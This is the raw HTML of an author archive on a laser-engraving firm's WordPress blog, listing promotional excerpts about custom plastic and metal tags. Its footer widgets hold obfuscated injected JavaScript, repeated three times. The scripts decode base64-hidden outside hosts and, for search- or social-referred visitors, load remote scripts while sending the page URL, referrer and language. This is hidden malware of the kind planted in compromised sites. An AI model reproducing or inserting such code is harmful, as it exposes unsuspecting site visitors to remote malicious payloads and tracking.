		class="card card-blog card-plain post-3908 post type-post status-publish format-standard has-post-thumbnail hentry category-industrial-metal-tags category-metal-data-plates category-metal-tag-maker category-metal-tags-2 category-tags"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="https://plastictagmaker.com/custom-plastic-tags-3/" title="Custom Plastic Tags &#8211; Made Any Way Imaginable !!"><img width="350" height="240" src="https://plastictagmaker.com/wp-content/uploads/2017/07/TagsTag.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="Custom" decoding="async" loading="lazy" srcset="https://plastictagmaker.com/wp-content/uploads/2017/07/TagsTag.jpg 1024w, https://plastictagmaker.com/wp-content/uploads/2017/07/TagsTag-300x206.jpg 300w, https://plastictagmaker.com/wp-content/uploads/2017/07/TagsTag-768x527.jpg 768w" sizes="(max-width: 350px) 100vw, 350px" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="https://plastictagmaker.com/category/industrial-metal-tags/" title="View all posts in industrial metal tags"  rel="tag">industrial metal tags</a> </h6><h2 class="card-title entry-title"><a href="https://plastictagmaker.com/custom-plastic-tags-3/" title="Custom Plastic Tags &#8211; Made Any Way Imaginable !!" rel="bookmark">Custom Plastic Tags &#8211; Made Any Way Imaginable !!</a></h2><div class="card-description entry-summary "><p>Custom Plastic Tags &#8211; Made Any Way Imaginable !! Do you need Custom Plastic Tags? Unlike traditional hand techniques, the intricacy, speed, and cost-effective nature of laser engraving has made it a popular method for businesses needing to personalize large volumes of Labels and Plates with a consistent result over-all.<a class="moretag" href="https://plastictagmaker.com/custom-plastic-tags-3/"> Read more&hellip;</a></p>
</div><div class="posted-by vcard author">By <a href="https://plastictagmaker.com/author/plastictagman/" title="plastictagman" class="url"><b class="author-name fn">plastictagman</b></a>, <a href="https://plastictagmaker.com/custom-plastic-tags-3/"><time class="entry-date published" datetime="2017-09-25T21:36:37+00:00" content="2017-09-25">8 years</time><time class="updated hestia-hidden" datetime="2023-10-18T23:40:26+00:00"></time> ago </a></div></div></div></article><article 
		id="post-3910" 
		class="card card-blog card-plain post-3910 post type-post status-publish format-standard has-post-thumbnail hentry category-aluminum-tags-va category-aluminum-tags-virginia category-custom-aluminum-tags category-custom-tag-engraving category-custom-tags-richmond-va category-custom-tags-virginia category-identification-plates category-industrial-metal-tags category-metal-engraving category-metal-id-tags category-metal-line-tags category-metal-name-plates category-metal-tag category-metal-tag-maker category-metal-tagging category-mil-std-130-engraving category-mil-std-130-2 category-stainless-tags-va category-stainless-tags-virginia category-tags"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="https://plastictagmaker.com/plastic-tag-3/" title="A Plastic Tag Sets Your Possessions Apart"><img width="300" height="169" src="https://plastictagmaker.com/wp-content/uploads/2014/11/nametags.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="A Plastic Tag Sets Your Possessions Apart" decoding="async" loading="lazy" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="https://plastictagmaker.com/category/aluminum-tags-va/" title="View all posts in aluminum tags va"  rel="tag">aluminum tags va</a> </h6><h2 class="card-title entry-title"><a href="https://plastictagmaker.com/plastic-tag-3/" title="A Plastic Tag Sets Your Possessions Apart" rel="bookmark">A Plastic Tag Sets Your Possessions Apart</a></h2><div class="card-description entry-summary "><p>&nbsp; A plastic tag is a fantastic way to label your belongings. This is true whether you&#8217;re a business or an individual.  No matter if you have one thing to track or one thousand, giving each one an individual plastic tag will help with labeling, numbering and identification. We make<a class="moretag" href="https://plastictagmaker.com/plastic-tag-3/"> Read more&hellip;</a></p>
</div><div class="posted-by vcard author">By <a href="https://plastictagmaker.com/author/plastictagman/" title="plastictagman" class="url"><b class="author-name fn">plastictagman</b></a>, <a href="https://plastictagmaker.com/plastic-tag-3/"><time class="entry-date published" datetime="2017-09-25T21:31:19+00:00" content="2017-09-25">8 years</time><time class="updated hestia-hidden" datetime="2023-10-18T23:43:58+00:00"></time> ago </a></div></div></div></article><article 
		id="post-3926" 
		class="card card-blog card-plain post-3926 post type-post status-publish format-standard has-post-thumbnail hentry category-control-tags category-custom-gravoply-tags category-custom-phenolic-tags category-custom-plastic-tags category-custom-tag-maker category-tags"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="https://plastictagmaker.com/phenolic-tags-2/" title="Phenolic Tags Let You Label Your Life"><img width="300" height="200" src="https://plastictagmaker.com/wp-content/uploads/2014/11/yellownametags.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="" decoding="async" loading="lazy" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="https://plastictagmaker.com/category/control-tags/" title="View all posts in control tags"  rel="tag">control tags</a> </h6><h2 class="card-title entry-title"><a href="https://plastictagmaker.com/phenolic-tags-2/" title="Phenolic Tags Let You Label Your Life" rel="bookmark">Phenolic Tags Let You Label Your Life</a></h2><div class="card-description entry-summary "><p>Phenolic tags are an easy, cost-effective method of labeling. With our state-of-the-art lasers, making custom phenolic tags is as easy as falling off a log! We can engrave any message, artwork or design you&#8217;d like. Company name? Nothing could be easier. Company logo? We can do that, too. With the magic<a class="moretag" href="https://plastictagmaker.com/phenolic-tags-2/"> Read more&hellip;</a></p>
</div><div class="posted-by vcard author">By <a href="https://plastictagmaker.com/author/plastictagman/" title="plastictagman" class="url"><b class="author-name fn">plastictagman</b></a>, <a href="https://plastictagmaker.com/phenolic-tags-2/"><time class="entry-date published" datetime="2017-09-25T17:58:25+00:00" content="2017-09-25">8 years</time><time class="updated hestia-hidden" datetime="2023-10-18T23:46:40+00:00"></time> ago </a></div></div></div></article><article 
		id="post-3938" 
		class="card card-blog card-plain post-3938 post type-post status-publish format-standard has-post-thumbnail hentry category-aluminum-engraved category-custom-engraved category-custom-laser-engraving-richmond category-custom-laser-etching-virginia category-engraving-anodized-aluminum category-engraving-anything category-engraving-metals-richmond-va category-laser-engraving-virginia category-tags"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="https://plastictagmaker.com/customized-engraving/" title="Customized Engraving Sets Your Product Apart"><img width="360" height="169" src="https://plastictagmaker.com/wp-content/uploads/2017/07/TinyTags.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="Laser Engraving Richmond - This Is How We Roll!" decoding="async" loading="lazy" srcset="https://plastictagmaker.com/wp-content/uploads/2017/07/TinyTags.jpg 1024w, https://plastictagmaker.com/wp-content/uploads/2017/07/TinyTags-300x141.jpg 300w, https://plastictagmaker.com/wp-content/uploads/2017/07/TinyTags-768x360.jpg 768w" sizes="(max-width: 360px) 100vw, 360px" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="https://plastictagmaker.com/category/aluminum-engraved/" title="View all posts in Aluminum Engraved"  rel="tag">Aluminum Engraved</a> </h6><h2 class="card-title entry-title"><a href="https://plastictagmaker.com/customized-engraving/" title="Customized Engraving Sets Your Product Apart" rel="bookmark">Customized Engraving Sets Your Product Apart</a></h2><div class="card-description entry-summary "><p>We&#8217;ve been in the business of customized engraving for many years. And if we&#8217;ve learned anything, it&#8217;s this: the more customized engraving you can have, the better your life is. Unengraved objects are boring! That&#8217;s a contentious statement, but we&#8217;re standing by it. And we&#8217;re not just saying that as<a class="moretag" href="https://plastictagmaker.com/customized-engraving/"> Read more&hellip;</a></p>
</div><div class="posted-by vcard author">By <a href="https://plastictagmaker.com/author/plastictagman/" title="plastictagman" class="url"><b class="author-name fn">plastictagman</b></a>, <a href="https://plastictagmaker.com/customized-engraving/"><time class="entry-date published" datetime="2017-09-25T03:58:42+00:00" content="2017-09-25">8 years</time><time class="updated hestia-hidden" datetime="2020-03-02T19:19:43+00:00"></time> ago </a></div></div></div></article><article 
		id="post-3924" 
		class="card card-blog card-plain post-3924 post type-post status-publish format-standard has-post-thumbnail hentry category-control-panel-tags category-custom-engravable-tags category-custom-etched-tags category-custom-made-tags category-custom-tag-maker category-custom-tags category-data-tags category-engrave-tags category-engraved-asset-tags category-gravoply-tags category-plastic-tag category-tags"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="https://plastictagmaker.com/plastic-tag-2/" title="Plastic Tag Application Makes Everything Clearer"><img width="300" height="205" src="https://plastictagmaker.com/wp-content/uploads/2017/09/Tags2-300x205.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="Engravable Tags Keep Your Workspace Looking Professional" decoding="async" loading="lazy" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="https://plastictagmaker.com/category/control-panel-tags/" title="View all posts in control panel tags"  rel="tag">control panel tags</a> </h6><h2 class="card-title entry-title"><a href="https://plastictagmaker.com/plastic-tag-2/" title="Plastic Tag Application Makes Everything Clearer" rel="bookmark">Plastic Tag Application Makes Everything Clearer</a></h2><div class="card-description entry-summary "><p>Listen up: your life is missing something important. Know what it is? It&#8217;s a plastic tag. And not just one! Look around you. You can probably see a dozen items, every one of which could be improved by a plastic tag. We&#8217;re not just talking luggage tags, though obviously we<a class="moretag" href="https://plastictagmaker.com/plastic-tag-2/"> Read more&hellip;</a></p>
</div><div class="posted-by vcard author">By <a href="https://plastictagmaker.com/author/plastictagman/" title="plastictagman" class="url"><b class="author-name fn">plastictagman</b></a>, <a href="https://plastictagmaker.com/plastic-tag-2/"><time class="entry-date published" datetime="2017-09-25T03:38:11+00:00" content="2017-09-25">8 years</time><time class="updated hestia-hidden" datetime="2020-03-02T19:27:00+00:00"></time> ago </a></div></div></div></article><article 
		id="post-3932" 
		class="card card-blog card-plain post-3932 post type-post status-publish format-standard has-post-thumbnail hentry category-custom-engraved-tags category-phenolic-tag category-phenolic-tags category-plastic-name-tags category-plastic-signs category-plastic-tag-engraving category-plastic-tag-maker category-plastic-tags category-producer-of-tags category-tags"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="https://plastictagmaker.com/engravable-tags-2/" title="Engravable Tags Keep Your Workspace Looking Professional"><img width="300" height="205" src="https://plastictagmaker.com/wp-content/uploads/2017/09/Tags2-300x205.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="Engravable Tags Keep Your Workspace Looking Professional" decoding="async" loading="lazy" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="https://plastictagmaker.com/category/custom-engraved-tags/" title="View all posts in custom engraved tags"  rel="tag">custom engraved tags</a> </h6><h2 class="card-title entry-title"><a href="https://plastictagmaker.com/engravable-tags-2/" title="Engravable Tags Keep Your Workspace Looking Professional" rel="bookmark">Engravable Tags Keep Your Workspace Looking Professional</a></h2><div class="card-description entry-summary "><p>Engravable tags aren&#8217;t just any tags. They&#8217;re every tag! If you were planning on writing on something to label it, put that thought aside. We&#8217;re here to show you how much better engravable tags are than that. And not only are they convenient and professional, they&#8217;re inexpensive, too! No matter<a class="moretag" href="https://plastictagmaker.com/engravable-tags-2/"> Read more&hellip;</a></p>
</div><div class="posted-by vcard author">By <a href="https://plastictagmaker.com/author/plastictagman/" title="plastictagman" class="url"><b class="author-name fn">plastictagman</b></a>, <a href="https://plastictagmaker.com/engravable-tags-2/"><time class="entry-date published" datetime="2017-09-25T02:47:29+00:00" content="2017-09-25">8 years</time><time class="updated hestia-hidden" datetime="2020-03-02T19:22:57+00:00"></time> ago </a></div></div></div></article><article 
		id="post-3956" 
		class="card card-blog card-plain post-3956 post type-post status-publish format-standard has-post-thumbnail hentry category-custom-engraving-richmond-va category-engraving-richmond category-engraving-richmond-va category-laser-etching-richmond-va category-tags"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="https://plastictagmaker.com/laser-engraving-richmond-va/" title="Laser Engraving Richmond VA The Way of the Future"><img width="360" height="120" src="https://plastictagmaker.com/wp-content/uploads/2017/07/RushServiceAvailable.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="Plastic Mechanical Tags" decoding="async" loading="lazy" srcset="https://plastictagmaker.com/wp-content/uploads/2017/07/RushServiceAvailable.jpg 1024w, https://plastictagmaker.com/wp-content/uploads/2017/07/RushServiceAvailable-300x100.jpg 300w, https://plastictagmaker.com/wp-content/uploads/2017/07/RushServiceAvailable-768x255.jpg 768w" sizes="(max-width: 360px) 100vw, 360px" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="https://plastictagmaker.com/category/custom-engraving-richmond-va/" title="View all posts in custom engraving richmond va"  rel="tag">custom engraving richmond va</a> </h6><h2 class="card-title entry-title"><a href="https://plastictagmaker.com/laser-engraving-richmond-va/" title="Laser Engraving Richmond VA The Way of the Future" rel="bookmark">Laser Engraving Richmond VA The Way of the Future</a></h2><div class="card-description entry-summary "><p>Are you looking for laser engraving Richmond VA? If not, Richmond, you should be! Engraving makes cool things 45% cooler, and dull things 714% cooler! You know we&#8217;re talking real numbers here, because you can&#8217;t make up math like that. Laser engraving Richmond VA knows math. And we are laser<a class="moretag" href="https://plastictagmaker.com/laser-engraving-richmond-va/"> Read more&hellip;</a></p>
</div><div class="posted-by vcard author">By <a href="https://plastictagmaker.com/author/plastictagman/" title="plastictagman" class="url"><b class="author-name fn">plastictagman</b></a>, <a href="https://plastictagmaker.com/laser-engraving-richmond-va/"><time class="entry-date published" datetime="2017-09-25T00:35:19+00:00" content="2017-09-25">8 years</time><time class="updated hestia-hidden" datetime="2020-03-02T19:21:39+00:00"></time> ago </a></div></div></div></article><article 
		id="post-3961" 
		class="card card-blog card-plain post-3961 post type-post status-publish format-standard has-post-thumbnail hentry category-custom-engraved-wood category-custom-engraving-switchplates category-laser-engraving-richmond category-richmond-engravers category-richmond-engraving category-tags"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="https://plastictagmaker.com/laser-engraving-rva/" title="Laser Engraving RVA: Getting You Laser Perfect!"><img width="360" height="167" src="https://plastictagmaker.com/wp-content/uploads/2017/07/SwissCheese-e1522782655529.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="Tag Manufacturing: Guarantee" decoding="async" loading="lazy" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="https://plastictagmaker.com/category/custom-engraved-wood/" title="View all posts in Custom Engraved Wood"  rel="tag">Custom Engraved Wood</a> </h6><h2 class="card-title entry-title"><a href="https://plastictagmaker.com/laser-engraving-rva/" title="Laser Engraving RVA: Getting You Laser Perfect!" rel="bookmark">Laser Engraving RVA: Getting You Laser Perfect!</a></h2><div class="card-description entry-summary "><p>Okay, RVA. Real talk. You need engraving. And we’re ready to start laser engraving RVA. The whole city! We’ll do it all. From the capitol building to Monroe Park, we’re going to be laser engraving RVA. Now you might say, “But those are public spaces! How will you do such<a class="moretag" href="https://plastictagmaker.com/laser-engraving-rva/"> Read more&hellip;</a></p>
</div><div class="posted-by vcard author">By <a href="https://plastictagmaker.com/author/plastictagman/" title="plastictagman" class="url"><b class="author-name fn">plastictagman</b></a>, <a href="https://plastictagmaker.com/laser-engraving-rva/"><time class="entry-date published" datetime="2017-09-25T00:30:56+00:00" content="2017-09-25">8 years</time><time class="updated hestia-hidden" datetime="2020-03-02T19:21:56+00:00"></time> ago </a></div></div></div></article><article 
		id="post-3959" 
		class="card card-blog card-plain post-3959 post type-post status-publish format-standard has-post-thumbnail hentry category-custom-engraved-wood category-custom-interior-signs category-custom-name-plates category-engravable-tags category-engraved-wood-engraved-wood category-laser-etching-wood category-tags category-wood-engraving"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="https://plastictagmaker.com/laser-engraving-virginia/" title="Laser Engraving Virginia Makes the Commonwealth Classier"><img width="360" height="141" src="https://plastictagmaker.com/wp-content/uploads/2017/05/Big-Plastic-Tags-e1555541266279.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="Plastic" decoding="async" loading="lazy" srcset="https://plastictagmaker.com/wp-content/uploads/2017/05/Big-Plastic-Tags-e1555541266279.jpg 979w, https://plastictagmaker.com/wp-content/uploads/2017/05/Big-Plastic-Tags-e1555541266279-300x118.jpg 300w, https://plastictagmaker.com/wp-content/uploads/2017/05/Big-Plastic-Tags-e1555541266279-768x301.jpg 768w" sizes="(max-width: 360px) 100vw, 360px" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="https://plastictagmaker.com/category/custom-engraved-wood/" title="View all posts in Custom Engraved Wood"  rel="tag">Custom Engraved Wood</a> </h6><h2 class="card-title entry-title"><a href="https://plastictagmaker.com/laser-engraving-virginia/" title="Laser Engraving Virginia Makes the Commonwealth Classier" rel="bookmark">Laser Engraving Virginia Makes the Commonwealth Classier</a></h2><div class="card-description entry-summary "><p>Looking for a master engraver? We’ve been laser engraving Virginia products for years. Products for export, for import, for keeping right here: we’re skilled at laser engraving Virginia items of all types. Wooden chairs, metal tables, aluminum bats – we’ve done it all. If you can name it, we’ve engraved<a class="moretag" href="https://plastictagmaker.com/laser-engraving-virginia/"> Read more&hellip;</a></p>
</div><div class="posted-by vcard author">By <a href="https://plastictagmaker.com/author/plastictagman/" title="plastictagman" class="url"><b class="author-name fn">plastictagman</b></a>, <a href="https://plastictagmaker.com/laser-engraving-virginia/"><time class="entry-date published" datetime="2017-09-25T00:25:23+00:00" content="2017-09-25">8 years</time><time class="updated hestia-hidden" datetime="2020-03-02T19:25:39+00:00"></time> ago </a></div></div></div></article>
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://plastictagmaker.com/author/plastictagman/page/2/">2</a>
<a class="page-numbers" href="https://plastictagmaker.com/author/plastictagman/page/3/">3</a>
<a class="next page-numbers" href="https://plastictagmaker.com/author/plastictagman/page/2/">Next</a></div>
	</nav>				</div>
							</div>
		</div>
	</div>
</div>
					<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-md-4"><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-md-4"><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul class="footer-menu hestia-center"><li class="page_item page-item-7309"><a href="https://plastictagmaker.com/locations/">Locations</a></li>
<li class="page_item page-item-7286"><a href="https://plastictagmaker.com/hello-austin/">Hello, Austin!</a></li>
<li class="page_item page-item-7277"><a href="https://plastictagmaker.com/hello-orlando/">Hello, Orlando!</a></li>
<li class="page_item page-item-7274"><a href="https://plastictagmaker.com/hello-los-angeles/">Hello, Los Angeles!</a></li>
<li class="page_item page-item-7269"><a href="https://plastictagmaker.com/hello-again-richmond/">Hello (again), Richmond!</a></li>
<li class="page_item page-item-2"><a href="https://plastictagmaker.com/getaquote/">Get A Quote</a></li>
<li class="page_item page-item-6847"><a href="https://plastictagmaker.com/history-of-the-company/">History of the Company</a></li>
<li class="page_item page-item-6837"><a href="https://plastictagmaker.com/">PlasticTagMaker.Com</a></li>
<li class="page_item page-item-6787"><a href="https://plastictagmaker.com/not-sure-which-tag-fits-your-needs/">Not Sure Which Tag Fits Your Needs?</a></li>
<li class="page_item page-item-6893"><a href="https://plastictagmaker.com/other-services/">Other Services</a></li>
</ul>
<div class="copyright hestia-center">A LASER BEAM OF FIRE &amp; FURY - WE ARE THE LASER ENGRAVING PROS®</div></div>			</div>
					</footer>
			</div>

		<button class="hestia-scroll-to-top">
			<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="12.5px" height="20px"><path d="M177 255.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 351.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 425.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1zm-34-192L7 199.7c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l96.4-96.4 96.4 96.4c9.4 9.4 24.6 9.4 33.9 0l22.6-22.6c9.4-9.4 9.4-24.6 0-33.9l-136-136c-9.2-9.4-24.4-9.4-33.8 0z"></path></svg>
		</button>
		<script type="text/javascript" src="https://plastictagmaker.com/wp-content/themes/hestia-pro/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://plastictagmaker.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/plastictagmaker.com\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://plastictagmaker.com/wp-content/themes/hestia-pro/assets/js/script.min.js?ver=3.1.8" id="hestia_scripts-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ff7b2a7453040e888cbcf4aa5a97f40","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
